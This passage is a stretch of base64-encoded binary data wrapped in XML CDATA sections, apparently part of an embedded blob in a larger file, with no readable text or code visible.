CiwP8TGDPRmDiK4zdDupCYeEF18gLZS1HHhf4LLdXTAhAYHOMxFL4tBeNs/h0CULFXXfn2xhrJNa
aJG1fSFLLD+qR5GcBoDOrpxGJCwEBxakA30g1qintEM9uIPWm/2/AVeylwQb94G8qLuxNkVZr5yh
xzbjGTGwAoldjf2Uamz0aR+2nriSIvh0kvjEaKkNvl7CUiEUZZkSi1vcDpvC/72HNM2EewgG9GiC
7PijONGbooRGVEg7lai6mhgtgU+arSJDGq0JxdNRl5Mzr4cy849CBiYjRwUJuSPawuFk/2PnENrt
IMmCV9ul6po51oOuFNkhuXLQdH4ne4KJtDL56tG4ae7iemUFE4ORs2IVz8ZJcLdBJQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
